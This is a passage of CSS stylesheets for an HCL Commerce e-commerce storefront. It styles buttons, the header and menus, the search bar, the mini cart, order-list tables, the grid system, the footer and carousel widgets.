	border:1px solid #BFBFBF;
}

/* Accessibility hide title */
.priceRangeContainer div {
	float: left;
	padding-right: 5px;
}

.priceRangeContainer div.range {
	width: 158px;
	overflow: hidden;
}

.priceRangeContainer input {
	width: 100%;
}

.priceRangeContainer span.inputbox {
	display: block;
	overflow: hidden;
	padding-left: 5px;
	padding-right: 10px;
}

.priceRangeContainer span.label {
	float: left;
}

@media (max-width: 793px) {
	.top_border {
		float: none;
	}
	#customers_new_or_returning .new,
	#customers_new_or_returning .returning {
		float: none;
		padding: 10px 0;
		width: 100%;
	}
	#customers_new_or_returning .returning {
		border-left: none;
		border-top:2px dotted #e5e5e5;
	}
	#customers_new_or_returning .new_returning_button {
		position: static;
	}
}

/* -----------------------------------------------------------------------------*/
/*  Shipping & Billing - ShipCharge
/* -----------------------------------------------------------------------------*/
#B2BShippingChargeExt_shipcharge_table {
	/*float:left;*/
	clear:both;
	padding-bottom:10px;
	padding-top:10px;
	margin-top:5px;
}

#B2BShippingChargeExt_shipcharge_table tr.nested th {
	border-bottom:1px solid #e5e5e5;
	height:19px;
	vertical-align:top;
	padding-top: 1px;
	padding-bottom: 4px;
	color: #777777;
	line-height:18px;
}

#B2BShippingChargeExt_shipcharge_table th {
	height:18px;
	vertical-align:top;
	padding:0px;
	font-weight:bold;

}

#B2BShippingChargeExt_shipcharge_table td {
	border-bottom: 2px dotted #e5e5e5;
	font-weight: normal;
	padding: 8px 0px;
	text-align: left;
	vertical-align: top;
}

#B2BShippingChargeExt_shipcharge_table .th_align_left_no_bottom {
	border-bottom:0px;
}

#B2BShippingChargeExt_shipcharge_table .align_left {
	text-align: left;
}

#B2BShippingChargeExt_shipcharge_table .th_align_left_normal {
	border-bottom:0px;
	min-width: 140px;
	padding: 6px 0px;
	text-align: left;
}

input.wcDatePickerButtonInner {
  background-image: url("../images/colors/color1/commonFormCalendar.png");
  background-position: 70px;
  background-repeat: no-repeat;
  z-index: 1000;
  width: 90px;
  height: 18px;
}

/* Punchout Payment */
div.punchout_pay_button_div {
	margin-top: 10px;
}

/* CSS rules for OrderList */
#Processed_OrderList_list_table.listTable .order {
	width: 22%;
	text-align: left;
}
#Processed_OrderList_list_table.listTable .date {
	width: 18%;
	text-align: left;
}
#Processed_OrderList_list_table.listTable .po {
	width: 16%;
	text-align: left;
}
#Processed_OrderList_list_table.listTable .status {
	width: 18%;
	text-align: left;
}
#Processed_OrderList_list_table.listTable .total_price {
	width: 16%;
	text-align: right;
}

#Waiting_OrderList_list_table.listTable .order {
	width: 27%;
	text-align: left;
}
#Waiting_OrderList_list_table.listTable .last_updated {
	width: 27%;
	text-align: left;
}
#Waiting_OrderList_list_table.listTable .po {
	width: 18%;
	text-align: left;
}
#Waiting_OrderList_list_table.listTable .total_price {
	width: 18%;
	text-align: right;
}

#Recurring_OrderList_list_table.listTable .order {
	width: 22%;
	text-align: left;
}
#Recurring_OrderList_list_table.listTable .scheduled {
	width: 20%;
	text-align: left;
}
#Recurring_OrderList_list_table.listTable .next_order {
	width: 20%;
	text-align: left;
}
#Recurring_OrderList_list_table.listTable .status {
	width: 8%;
	text-align: left;
}
#Recurring_OrderList_list_table.listTable .total_price {
	width: 16%;
	text-align: right;
}

#Subscription_OrderList_list_table.listTable .subscription {
	width: 22%;
	text-align: left;
}
#Subscription_OrderList_list_table.listTable .expiry_date {
	width: 22%;
	text-align: left;
}
#Subscription_OrderList_list_table.listTable .next_order {
	width: 20%;
	text-align: left;
}
#Subscription_OrderList_list_table.listTable .status {
	width: 8%;
	text-align: left;
}
#Subscription_OrderList_list_table.listTable .price {
	width: 16%;
	text-align: right;
}

/* MyAccountSummary */
.my_account_summary a {
	font-size: 12px;
	color: #006ECC;
}

/* Address book widgets */
.addressSelectionEditPage .addrbook_header .wcSelect {
	color: #4d4d4d !important;
	background-image: linear-gradient(#f7f9f9, #e5e8e9);
	border-radius: 5px;
	border: 1px solid #bfbfbf;
	padding: 8px 5px;
	margin-bottom: 0px;
	font-size: 12px;
	min-width: 180px;
	max-width: 260px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.addressSelectionEditPage .addrbook_header {
	margin-right: 30px;
}
#AddressForm {
	display:block;
	font-size:12px;
	color: #4d4d4d;
	min-height:150px;
}
.form_2column.addressBook {
	padding:0px;
}
/*
 *-----------------------------------------------------------------
  Licensed Materials - Property of HCL Technologies
 *
 * HCL Commerce
 *
  (C) Copyright HCL Technologies Limited 1996, 2020
 *
 *-----------------------------------------------------------------
 */

/*** Reset + basic styles ***/

body {
	margin: 0;
	padding: 0;
	color: #4d4d4d;
	font-family: sans-serif;
	line-height: 1.4;
}
a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
}
blockquote, h1, h2, h3, h4, h5, h6, p {
	margin: 0;
	padding: 0;
	font-size: inherit;
}
button, input, textarea, select {
	margin: 0;
	color: inherit;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
}
fieldset, iframe, img {
	margin: 0;
	padding: 0;
	border: 0;
}
dl, ol, ul {
	margin: 0;
}
#content {
	overflow: hidden;
}
.default_cursor {
	cursor:default;
}

/* Button */

.basicButton {
	display: inline-block;
	position: relative;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fbbb0b), to(#ffb123));
	background-image: linear-gradient(#fbbb0b, #ffb123);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#fbbb0b', endColorStr='#ffb123')";
	border: 1px solid #bfbfbf;
	border-radius: 4px;
	border-spacing: 0;
	vertical-align: middle;
}
.basicButton:hover {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fed60c), to(#f8af06));
	background-image: linear-gradient(#fed60c, #f8af06);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#fed60c', endColorStr='#f8af06')";
}
.basicButton > span {
	display: table-cell;
	height: 30px;
	padding: 0 15px;
	border: 1px solid #fdd466;
	border-radius: 3px;
	line-height: normal;
	text-align: center;
	vertical-align: middle;
}

/* Department button */

.departmentButton {
	display: inline-block;
	position: relative;
	margin: 2px;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#e5e8e9));
	background-image: linear-gradient(#f7f9f9, #e5e8e9);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#e5e8e9')";
	border: 1px solid #bfbfbf;
	border-radius: 4px;
	border-spacing: 0;
	vertical-align: middle;
}
.departmentButton:hover {
	background-image: linear-gradient(#f7f9f9, #ced2d3);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#ced2d3));
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#ced2d3')";
}
.departmentButton.selected {
	color: #454545;
	background-image: linear-gradient(#fbbb0b, #ee9505);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fbbb0b), to(#ee9505));
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#fbbb0b', endColorStr='#ee9505')";
}
.departmentButton > span {
	display: table-cell;
	max-width: 196px;
	height: 36px;
	padding: 0 15px;
	border: 1px solid #f1f3f3;
	border-radius: 3px;
	line-height: normal;
	text-align: center;
	vertical-align: middle;
}
.departmentButton.selected > span {
	border-color: #fdd466;
}

/* Menu */

.basicMenu {
	display: none;
}
.basicMenu.active {
	display: block;
	position: absolute;
	top: 100%;
	z-index: 20;
	background-color: #ffffff;
	border: 1px solid #c9cece;
	border-radius: 0 0 4px 4px;
}
.basicMenu > h3, .basicMenu > .closeButton {
	display: none;
}
.basicMenu > ul {
	margin: 0;
	padding: 0 16px 16px 16px;
	list-style: none;
}
.basicMenu > ul > li {
	padding: 8px 0;
	border-bottom: 1px solid #c9cece;
}
.basicMenu > ul > li > a {
	display: block;
	margin: 0 -8px;
	padding: 8px;
}
.basicMenu > ul > li > span {
	display: block;
	padding: 8px 0;
}

/* Underline decoration */

.basicMenu a, .departmentMenu a, #quickLinksBar > li > a, #searchFilterButton {
	text-decoration: none;
}
.basicMenu a:hover, .departmentMenu a:hover, #quickLinksBar > li > a:not(.nohover):hover, #searchFilterButton:hover, .product_info > .product_name > a:hover {
	text-decoration: underline;
}

/* Text color decoration */
#quickLinksBar > li > a.disabled {
 color:#909090;
}

/* Arrow decoration */

.arrow_button_icon{	
	float: right;
	position: absolute;
	width: 7px;
	height: 7px;	
	overflow:hidden;
	right: 3px;
	bottom: 3px;
}
#quickLinksButton .arrow_button_icon {
	bottom: 10px;
}
.arrow_button_icon:before{	
	content: url("../images/responsive/rwdUI.png");	
	position: absolute;
	top: -1px; 
	left: -101px;	
}
#quickLinksButton .arrow_button_icon:before, #widget_minishopcart .arrow_button_icon:before, #departmentsButton .arrow_button_icon:before, #allDepartmentsButton .arrow_button_icon:before{
	content: url("../images/responsive/rwdUI.png");	
	position: absolute;
	top: -1px; 
	left: -121px;		
}
.departmentButton.selected .arrow_button_icon:before {
	content: url("../images/responsive/rwdUI.png");	
	position: absolute;
	top: -21px; 
	left: -21px;	
}
#quickLinksButton.selected .arrow_button_icon:before, #widget_minishopcart.selected .arrow_button_icon:before , #departmentsButton.selected .arrow_button_icon:before, #allDepartmentsButton.selected .arrow_button_icon:before {
	content: url("../images/responsive/rwdUI.png");	
	position: absolute;
	top: -21px; 
	left: -241px;	
}
.pageControlButton:after {
	background-position: -141px -1px;
}


/* Marketing content */

.left_espot {
	position: relative;
	z-index: 0;
}
.left_espot.centered {
	text-align: center;
}
.left_espot.centered > a,
.left_espot.centered > img {
	display: inline-block;
	max-width: 100%;
	vertical-align: top;
}
.left_espot.centered > a > img {
	display: block;
	max-width: 100%;
}

/* Subscribe button */

.subscribeButton {
	position: absolute;
	right: 5px;
	top: 5px;
	z-index: 1;
	background-color: rgba(0,0,0,0);
	line-height: 0;
}
.subscribeButton:before {
	content: url("../images/responsive/rss_feed.png");
}



/*** Grid system ***/

/* Row container */

.rowContainer,
.rowContainer > .row { padding: 5px 0; }
.rowContainer > .row.margin-true { padding: 0 5px; }
.row.margin-true > div > div { margin: 10px 5px; }
.row.margin-true > div > div:first-of-type { margin-top: 5px; }
.row.margin-true > div > div:last-of-type { margin-bottom: 5px; }
.row.margin-true > div > .row { margin: 0 !important; }

/* Row */

.row:after {
	content: "";
	display: block;
	clear: both;
}
.row > div { float: left; }
.row > .right { float: right; }

/* Columns */

.col1 { width: 8.333333%; }
.col2 { width: 16.666666%; }
.col3 { width: 25%; }
.col4 { width: 33.333333%; }
.col5 { width: 41.666666%; }
.col6 { width: 50%; }
.col7 { width: 58.333333%; }
.col8 { width: 66.666666%; }
.col9 { width: 75%; }
.col10 { width: 83.333333%; }
.col11 { width: 91.666666%; }
.col12 { width: 100%; }

/*
 * RWD-A - 0-600px
 * RWD-B - 601-1280px
 * RWD-C - 1281px+
 */

/* Grid system - RWD-A */

@media (max-width: 600px) {
	.acol1 { width: 8.333333%; }
	.acol2 { width: 16.666666%; }
	.acol3 { width: 25%; }
	.acol4 { width: 33.333333%; }
	.acol5 { width: 41.666666%; }
	.acol6 { width: 50%; }
	.acol7 { width: 58.333333%; }
	.acol8 { width: 66.666666%; }
	.acol9 { width: 75%; }
	.acol10 { width: 83.333333%; }
	.acol11 { width: 91.666666%; }
	.acol12 { width: 100%; }
	.rowContainer > .row.margin-true {
		padding-left: 0;
		padding-right: 0;
	}
	.row.margin-true > div > div {
		margin-left: 0;
		margin-right: 0;
	}
}

/* Grid system - RWD-C */

@media (min-width: 1281px) {
	.ccol1 { width: 8.333333%; }
	.ccol2 { width: 16.666666%; }
	.ccol3 { width: 25%; }
	.ccol4 { width: 33.333333%; }
	.ccol5 { width: 41.666666%; }
	.ccol6 { width: 50%; }
	.ccol7 { width: 58.333333%; }
	.ccol8 { width: 66.666666%; }
	.ccol9 { width: 75%; }
	.ccol10 { width: 83.333333%; }
	.ccol11 { width: 91.666666%; }
	.ccol12 { width: 100%; }
	.rowContainer,
	.rowContainer > .row { padding: 10px 0; }
	.rowContainer > .row.margin-true { padding: 0 10px; }
	.row.margin-true > div > div { margin: 20px 10px; }
	.row.margin-true > div > div:first-of-type { margin-top: 10px; }
	.row.margin-true > div > div:last-of-type { margin-bottom: 10px; }
}

/* wc/widget/Grid - fluid grid responsive to container width */

.grid {
	margin: 0;
	padding: 0;
	list-style: none;
}
.grid > div > li {
	display: inline-block;
	vertical-align: top;
}



/*** Header ***/

#header {
	position: relative;
	background-color: #ffffff;
	font-size: 14px;
	line-height: normal; /* Needed because of bad CSS reset */
	z-index: 10;
}
#header:before {
	content: "";
	display: block;
	height: 10px;
	background-image: url("../images/responsive/masthead_top_bg.png");
}
#headerRow1 {
	position: relative;
	height: 78px;
}
#headerRow2 {
	position: relative;
	min-height: 44px;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e5e8e9), to(#dce2e1));
	background-image: linear-gradient(#e5e8e9, #dce2e1);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#e5e8e9', endColorStr='#dce2e1')";
	border-top: 1px solid #c9cece;
	border-bottom: 1px solid #c9cece;
}
#headerRow1:after, #headerRow2:after {
	content: "";
	display: block;
	clear: both;
}

/* Logo */

#logo {
	position: absolute;
	z-index: 1;
	height: 100%;
}
#logo .contentRecommendationWidget,
#logo .contentRecommendationWidget > #ci_espot__HeaderStoreLogo_Content,
#logo .contentRecommendationWidget > #ci_espot__HeaderStoreLogo_Content > .left_espot,
#logo .contentRecommendationWidget > #ci_espot__HeaderStoreLogo_Content > .left_espot > a,
#logo .contentRecommendationWidget > #ci_espot__HeaderStoreLogo_Content > .left_espot > a > img,
#logo .genericESpot {
	height: 100%;
	max-width: none;
}

/*** Quick links bar ***/

#quickLinksBar {
	margin: 0;
	padding: 0;
	color: #767676;
	list-style: none;
	text-align: right;
}
#quickLinksBar > li {
	display: inline-block;
	border-right: 1px solid #c9cece;
	text-align: left;
	vertical-align: middle;
}
#quickLinksBar > li.hidden {
	position: absolute;
	visibility: hidden;
}
#quickLinksBar > li.separator-false {
	border-right: 0 none;
}
#quickLinksBar > li > a {
	display: block;
	position: relative;
	max-width: 200px;
	margin: -10px 0;
	padding: 10px 15px;
} 
#quickLinksBar > li > span {
	display: block;
	padding: 0 15px;
}

#quickLinksBar > li > a > br {
	display: none;
}

#quickLinksBar .spanacce {
	width: 0;
	height: 0;
	margin: 0;
	padding: 0;
}
#quickLinksMenu.active {
	top: 56px;
	right: 95px;
	width: 298px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	border-top-left-radius: 10px;
}

/* Mini cart button */

#widget_minishopcart {
	display: block;
	position: relative;
	width: 58px;
	height: 43px;
	margin: 16px 20px 16px 16px;
	padding: 0 !important;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#e5e8e9));
	background-image: linear-gradient(#f7f9f9, #e5e8e9);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#e5e8e9')";
	border: 1px solid #e1e1e1 !important;
	border-radius: 4px;
	overflow: hidden;
}
#widget_minishopcart:before {
	content: url("../images/responsive/rwdUI.png");
	position: absolute;
	left: 7px;
	top: -27px;
	clip: rect(41px, 27px, 60px, 1px);
}
#widget_minishopcart:not(.nohover):hover {
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#ced2d3));
	background-image: linear-gradient(#f7f9f9, #ced2d3);
	-ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#ced2d3')";
	text-decoration: none !important;
}

/* Mini cart */

#minishopcart_total{
	background-color: #ca4200;
}

#minishopcart_total,
#minishopcart_lock {
	display: block;
	position: absolute;
	right: 10px;
	top: 5px;
	padding: 0 5px;
	border-radius: 4px;
	color: #ffffff;
	font-size: 12px;
	font-weight: bold;
}

#minishopcart_total.nodisplay,
#minishopcart_lock.nodisplay {
	display: none;
}

#cartDropdown {
	position: relative;
	/* width: 360px; */
	background-color: #ffffff;
	border: 1px solid #c9cece;
	border-top: 3px solid #ffa200;
	border-radius: 0 0 4px 4px;
	font-size: 12px;
}

#widget_minishopcart_popup > .cartDropDown_CSR {
   width:415px;
}

#cartDropdown > h3 {
	margin: 0;
	padding: 15px;
	background-color: #f5f6f7;
	border-bottom: 1px solid #edeff0;
	font-size: inherit;
	font-weight: inherit;
}
#cartDropdown > .closeButton {
	display: block;
	position: absolute;
	top: 15px;
	right: 15px;
}
#cartDropdown > .closeButton:after {
	content: "";
	display: inline-block;
	width: 15px;
	height: 15px;
	margin-left: 5px;
	background-image: url("../images/responsive/rwdUI.png");
	background-position: -61px -1px;
	vertical-align: middle;
}
#cartDropdown > .closeButton:hover:after {
	background-position: -241px -1px;
}
#cartDropdown > .content {
	padding: 15px;
}
#cartDropdown > .footer {
	padding: 10px 15px;
	border-top: 1px solid #edeff0;
	text-align: right;
}

/*** Departments bar ***/

#departmentsButton {
	display: none;
}
#departmentsMenu {
	margin: 0 18px;
	padding: 0;
	list-style: none;
}
#departmentsMenu > li {
	display: inline-block;
	position: relative;
}
#departmentsMenu > li.hidden {
	position: absolute;
	visibility: hidden;
}
#departmentsMenu > li > .link,
#departmentsMenu > li > .toggle {
	display: none;
}

/* Department menu */

.departmentMenu {
	display: none;
	position: absolute;
	left: 2px;
	top: 100%;
	width: 360px;
	margin: 0;
	padding: 0 16px;
	background-color: #ffffff;
	border: 1px solid #c9cece;
	border-top: 3px solid #ffa200;
	border-radius: 0 0 4px 4px;
	font-size: 12px;
	list-style: none;
}
.departmentMenu.active {
	display: block;
}
.departmentMenu > .header {
	margin: 0;
	padding: 8px 0;
	border-bottom: 1px solid #ffa200;
	font-size: inherit;
}
.departmentMenu > .header > .link {
	display: block;
	margin: 0 -8px;
	padding: 8px;
	font-weight: bold;
}
.departmentMenu > .header > .toggle {
	display: none;
}
.departmentMenu > li {
	padding: 8px 0;
	border-bottom: 1px solid #ffa200;
}
.departmentMenu > li > a {
	display: block;
	margin: 0 -8px;
	padding: 8px;
	font-weight: bold;
}
#allDepartmentsMenu {
	width: 240px;
	padding-bottom: 16px;
}

/* Category list */

.categoryList {
	margin: 0;
	padding: 8px 0;
	list-style: none;
}
.departmentMenu.active > .categoryList {
	display: block;
}
.categoryList > li {
	display: inline-block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 50%;
	padding-right: 16px;
	vertical-align: top;
}
.categoryList > li.more {
	display: block;
}
.categoryList > li > a {
	display: block;
	margin: 0 -8px;
	padding: 8px;
	font-weight: bold;
	text-transform: uppercase;
}
.categoryList > li > a:last-child {
	font-weight: normal;
	text-transform: none;
}
.categoryList > li.more > a {
	font-weight: bold;
	text-transform: uppercase;
}

/* Subcategory list */

.subcategoryList {
	margin: 0 0 8px 0;
	padding: 0 0 8px 0;
	list-style: none;
}
.subcategoryList > li > a {
	display: block;
	margin: 0 -8px;
	padding: 8px;
}

/* Department menu (1025px+) */

@media (min-width: 1025px) {
	.departmentMenu {
		width: 540px;
	}
	.categoryList > li {
		width: 33.333333%;
	}
}



/*** Search bar ***/

#searchButton {
	display: none;
}
#searchBar {
	position: absolute;
	right: 18px;
	top: 0;
	width: 33%;
	padding: 2px;
}
#searchBox {
	position: relative;
	height: 38px;
	background-color: #ffffff;
	border: 1px solid #bfbfbf;
	border-radius: 4px;
	text-align: right;
	vertical-align: middle;
}
#searchBox > * {
	text-align: left;
}
#searchTermWrapper {
	position: absolute;
	left: 0;
	right: 170px;
	height: 18px;
	padding: 6px 10px;
	margin: 4px 0;
}
#searchTermWrapper > .placeholder {
	position: absolute;
	color: #bfbfbf;
	cursor: text;
}
#searchTermWrapper > input {
	position: relative;
	width: 100%;
	height: 18px;
	margin: 0px;
	padding: 0px;
	background-color: transparent;
	border: 0 none;
	font-size: inherit;
}
#searchFormLabel {
	display: none;
}
#searchFilterButton {
	display: inline-block;
	position: relative;
	width: 110px;
	padding: 5px 10px;
	border-left: 1px solid #bfbfbf;
	border-right: 1px solid #bfbfbf;
	vertical-align: middle;
}
#searchFilterButton:after {
	content: "";
	display: block;
	position: absolute;
	right: 5px;
	bottom: 5px;
	width: 4px;
	height: 4px;
	background-image: url("../images/responsive/rwdUI.png");
	background-position: -201px -1px;
}
#searchFilterButton.selected:after {
	content: " ";
	background-position: -221px -1px;
}
#searchFilterMenu.active {
	right: -1px;
	width: 170px;
}
@media (min-width: 601px) and (max-width: 900px) {
	#searchTermWrapper {
		right: 35px;
	}
	#searchFilterButton {
		display: none;
	}
	#searchFilterMenu.active {
		display: none;
	}
}
#searchBox > .submitButton {
	display: inline-block;
	position: relative;
	width: 14px;
	height: 14px;
	margin: 4px 4px 4px 0;
	border: 8px solid #ffffff;
	vertical-align: middle;
	overflow: hidden;
}
#searchBox > .submitButton:before {
	content: url("../images/responsive/rwdUI.png");
	display: block;
	position: absolute;
	left: -121px;
	top: -21px;
}
#searchBox > .submitButton:hover:before {
	left: -141px;
}

/* Autocomplete menu */

#searchDropdown {
	position: absolute;
	left: -1px;
	right: -1px;
	top: 38px;
}
#AutoSuggestDiv {
	background-color: #ffffff;
	border: 1px solid #c9cece;
}
#AutoSuggestDiv > ul,
.autoSuggestDivNestedList {
	padding: 0;
}
#AutoSuggestDiv > ul > li {
	padding: 0;
	margin: 0;
	list-style: none;
}
#AutoSuggestDiv .list_section li {
	border-bottom: 1px solid #c9cece;
	list-style: none;
}
#AutoSuggestDiv .list_section li > a,
#AutoSuggestDiv #autoSuggestAdvancedSearch > a {
	padding: 15px;
	display: block;
	height: 100%;
}
#AutoSuggestDiv .heading {
	background-color: #f5f6f7;
	text-transform: uppercase;
	padding: 15px;
	border-bottom: 1px solid #c9cece;
	list-style: none;
}
#AutoSuggestDiv #autoSuggestAdvancedSearch {
	border-bottom: 0 none;
	background-color: #fff;
	color: #b54200;
	padding: 0;
}
#AutoSuggestDiv #autoSuggestAdvancedSearch:hover {
	background-color: #d9e9f7;
}
#AutoSuggestDiv #autoSuggestAdvancedSearch > a:hover {
	text-decoration: underline;
}
#autoSuggest_Result_div,
#autoSuggestCachedSuggestions_div {
	display: none;
}

/*** Footer ***/

#footer {
	padding: 10px;
	background-image: url("../images/responsive/footerBG.png");
	text-align: center;
}
#footerRow1 {
	display: inline-block;
	width: 440px;
	text-align: left;
}
@media (max-width: 480px) {
	#footerRow1 {
		width: 220px;
		text-align: center;
	}
}
@media (min-width: 961px) {
	#footerRow1 {
		width: 880px;
		text-align: center;
	}
}
#footerRow1 > .section {
	display: inline-block;
	width: 200px;
	padding: 10px;
	text-align: left;
	vertical-align: top;
}
#footerRow1 > .section > .header {
	position: relative;
	margin-left: 30px;
	padding: 5px 10px;
	border-bottom: 1px solid #bfbfbf;
	border-bottom: 1px solid rgba(185,185,185,0.45);
	color: #e9e9e9;
	font-size: 14px;
	font-weight: bold;
}
#footerRow1 > .section > .header:before {
	content: "";
	display: block;
	position: absolute;
	left: -30px;
	bottom: -1px;
	width: 30px;
	height: 3px;
	background-color: #bfbfbf;
	background-color: rgba(185,185,185,0.45);
	border-radius: 0 0 0 3px;
}
#footerRow1 > .section > .header > .toggle {
	display: none;
}
#footerRow1 > .section > ul {
	margin-left: 30px;
	padding: 10px;
	color: #ffffff;
	font-size: 12px;
	list-style: none;
}
#footerRow1 > .section > ul > li > a {
	display: block;
	margin: 0 -10px;
	padding: 10px;
}

/*** wc/widget/Carousel - fluid, touch-enabled carousel responsive to container width ***/

.carousel {
	position: relative;
}
 
.carousel > h2,
.carousel > .carouselWrapper > h2
{
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0 50px 10px 10px;
	color: #010f1c;
	font-weight: inherit;
}

.carousel > .content {
	position: relative;
	z-index: 0;
}

.carousel > .carouselWrapper > .content {
	position: relative;
	z-index: 0;
	width: 94%; /* fallback for browsers without support for calc() */
	width:calc(100% - 60px);
	margin-left:3%; /* fallback for browsers without support for calc() */
	margin-left:30px;
	margin-right:3%; /* fallback for browsers without support for calc() */
	margin-right:30px;
}

.carousel > .content > ul,
.carousel > .carouselWrapper > .content > ul {
	display: block;
	position: relative;
	left: 0%;
	margin: 0;
	padding: 0;
	list-style: none;
	white-space: nowrap;
    width: 100%;
}
.carousel > .content > ul > li,
.carousel > .carouselWrapper > .content > ul > li {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
    width: 100%;
}
.carousel > .content > ul > li.hidden,
.carousel > .carouselWrapper > .content > ul > li.hidden {
	visibility: hidden;
}
.carousel .left_espot.centered {
	margin: 0 5px;
}

/* Prev/next page buttons */

.carousel > .prevPageButton,
.carousel > .carouselWrapper > div > .prevPageButton,
.carousel > .nextPageButton,
.carousel > .carouselWrapper > div > .nextPageButton {
	display: block;
	position: absolute;
	top: 50%;
	z-index: 1;
	width: 21px;
	height: 42px;
	margin-top: -21px;
	overflow: hidden;
}
.carousel > .prevPageButton,
.carousel > .carouselWrapper > div > .prevPageButton {
	left: 10px;
}
.carousel > .nextPageButton,
.carousel > .carouselWrapper > div > .nextPageButton {
	right: 10px;
}
.carousel > .prevPageButton.hidden,
.carousel > .carouselWrapper > div > .prevPageButton.hidden,
.carousel > .nextPageButton.hidden,
.carousel > .carouselWrapper > div > .nextPageButton.hidden {
	display: none;
}
.carousel > .prevPageButton:before,
.carousel > .carouselWrapper > div > .prevPageButton:before,
.carousel > .nextPageButton:before,
.carousel > .carouselWrapper > div > .nextPageButton:before {
	content: url("../images/responsive/rwdUI.png");
	display: block;
	position: absolute;
	top: -60px;
}
.carousel > .prevPageButton:before,
.carousel > .carouselWrapper > div > .prevPageButton:before {
	left: -1px;
}
.carousel > .nextPageButton:before,
.carousel > .carouselWrapper > div > .nextPageButton:before {
	left: -81px;
}
.carousel > .prevPageButton:hover:before,
.carousel > .carouselWrapper > div > .prevPageButton:hover:before,
.carousel > .prevPageButton:active:before,
.carousel > .carouselWrapper > div > .prevPageButton:active:before {
	left: -41px;
}
.carousel > .nextPageButton:hover:before,
.carousel > .carouselWrapper > div > .nextPageButton:hover:before,
.carousel > .nextPageButton:active:before,
.carousel > .carouselWrapper > div > .nextPageButton:active:before {
	left: -121px;
}

/* Page control */

.pageControl {
	position: absolute;
	z-index: 1;
	left: 10px;
	right: 10px;
	bottom: 10px;
}
.pageControl.hidden {
	display: none;
}
.pageControl > a {
	display: inline-block;
	vertical-align: top;
}
.pageControl > .hidden {
	display: none !important;
}

/* Page control - dot */

.pageControl.dot {
	text-align: center;
}
.pageControl.dot > a {
	width: 20px;
	height: 20px;
	margin: 0 10px;
	background-color: #22a3e7;
	border-radius: 10px;
	opacity: 0.4;
	border: 1px solid transparent;
}
.pageControl.dot > a:hover {
	opacity: 0.6;
}
.pageControl.dot > a.selected {
	opacity: 0.8;
}

/* Page control - number */

.pageControl.number {
	text-align: center;
}
.pageControl.number > a {
	width: 25px;
	margin: 0 10px;
	background-color: #22a3e7;
	border-radius: 2px;
	color: #ffffff;
	font-size: 14px;
	opacity: 0.4;
}
.pageControl.number > a:hover {
	opacity: 0.6;
}
.pageControl.number > a.selected {
	opacity: 0.8;
}
.pageControl.number > .ellipsis:after {
	content: "\2026";
	color: #4d4d4d;
}

/* Page control - thumbnail */

.pageControl.thumbnail {
	text-align: center;
}
.pageControl.thumbnail > a {
	display: inline-block !important;
	height: 30px;
	margin: 0 10px;
	background-color: #ffffff;
	border: 1px solid #a7daf5;
	border-radius: 2px;
}
.pageControl.thumbnail > a:hover {
	border: 1px solid #79c7f0;
}
.pageControl.thumbnail > a.selected {
	border: 1px solid #22a3e7;
}
.pageControl.thumbnail > a > img {
	height: 100%;
}

/* Options */

.carousel.clip-true > .content {
	overflow: hidden;
}

.carousel.padding-true {
	padding: 10px;
}
.carousel.padding-true > .content {
	margin: 0 30px;
}
.carousel.padding-true .pageControl {
	position: relative;
	left: auto;
	right: auto;
	bottom: auto;
	padding-top: 10px;
}
.carousel.padding-true .pageControl.hidden {
	display: block;
	visibility: hidden;
}

.carousel.background-true {
	background-image: url("../images/colors/color1/widget_carousel/widget_bg.png");
}
.carousel.border-true {
	border: 1px solid #e9e9e9;
	border-radius: 10px;
}



/*** wc/widget/Carousel - vertical orientation ***/

.carousel > .header {
	position: relative;
	padding: 10px;
	line-height: 40px;
}
.carousel > .header:after {
	content: "";
	display: block;
	clear: both;
}
.carousel > .header > h2 {
	display: inline-block;
	margin: 0;
	font-weight: inherit;
	line-height: normal;
	vertical-align: middle;
}
.carousel > .header > .controlBar {
	float: right;
}

/* Prev/next page buttons */

.controlBar > .prevPageButton,
.controlBar > .nextPageButton {
	display: inline-block;
	position: relative;
	width: 6px;
	height: 12px;
	border: 14px solid transparent;
	overflow: hidden;
	vertical-align: middle;
}
.controlBar > .prevPageButton.hidden,
.controlBar > .nextPageButton.hidden {
	display: none;
}
.controlBar > .prevPageButton:before,
.controlBar > .nextPageButton:before {
	content: url("../images/responsive/rwdUI.png");
	display: block;
	position: absolute;
	top: -1px;
}
.controlBar > .prevPageButton:before,
.controlBar > .prevPageButton:hover:before,
.controlBar > .prevPageButton:active:before {
	left: -21px;
}
.controlBar > .nextPageButton:before,
.controlBar > .nextPageButton:hover:before,
.controlBar > .nextPageButton:active:before {
	left: -41px;
}

/* Page control */

.controlBar .pageControl {
	display: inline-block;
	position: static;
	left: auto;
	right: auto;
	bottom: auto;
	line-height: 38px;
	vertical-align: middle;
}
.controlBar .pageControl.hidden {
	display: none;
}

/* Page control - number */

.controlBar > .pageControlWrapper {
	display: inline-block;
	vertical-align: middle;
}
.pageControlButton,
.pageControlMenu > .closeButton {
	display: none;
}
.controlBar .pageControl.number > a {
	width: 38px;
	margin: 0 2px;
	background-color: #ffffff;
	border: 1px solid #a0a0a0;
